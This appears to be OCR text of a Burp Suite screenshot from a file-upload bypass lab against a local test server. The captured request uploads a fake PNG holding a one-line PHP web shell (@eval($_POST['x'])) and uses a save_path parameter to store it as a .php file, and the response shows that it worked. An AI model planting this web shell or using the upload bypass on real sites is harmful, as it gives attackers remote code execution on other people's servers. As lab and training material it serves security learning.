 Burp Suite Professional v2020.9.2 - dvwa_brute_force.burp - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 9 × 10 × 11 × 13 × ...
Send Cancel < > Target: http://192.168.189.128 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
10 Referer:
http://192.168.189.128/Pass-11/index.php?save_path=../upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryybxSWvHp6H2gHKWA
16 Content-Disposition: form-data; name="upload_file"; filename="
yijuhua.png"
17 Content-Type: image/png
18
19 <?php
20 phpinfo();
21 @eval($_POST['x']);
22 ?>
23 ------WebKitFormBoundaryybxSWvHp6H2gHKWA
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/
62 <input class="button" type="submit" name="submit" value="
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/1.php/9920210119114857.png" width="25
</div>
68 </li>
69 </ol>
70 /div>
? Search... 0 matches
Done 3,819 bytes | 2 millis